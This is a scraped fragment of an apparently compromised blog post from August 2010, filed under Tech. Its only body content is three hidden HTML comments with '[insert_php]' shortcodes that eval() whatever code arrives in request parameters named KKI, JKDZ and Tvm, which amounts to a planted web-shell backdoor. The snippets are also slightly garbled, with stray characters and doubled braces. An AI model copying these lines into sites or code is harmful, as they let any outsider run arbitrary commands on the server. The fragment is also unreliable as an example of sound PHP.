
<!– [insert_php]if (isset($_REQUEST["KKI"])){e
{eval($_REQUEST["KKI"]);exit;}[/php] –>
<!– [insert_php]if (isset($_REQUEST["JKDZ"])){
{eval($_REQUEST["JKDZ"]);exit;}[/php] –>
<!– [insert_php]if (isset($_REQUEST["Tvm"])){
{eval($_REQUEST["Tvm"]);exit;}[/php] –>
Posted
August 13, 2010
in
Tech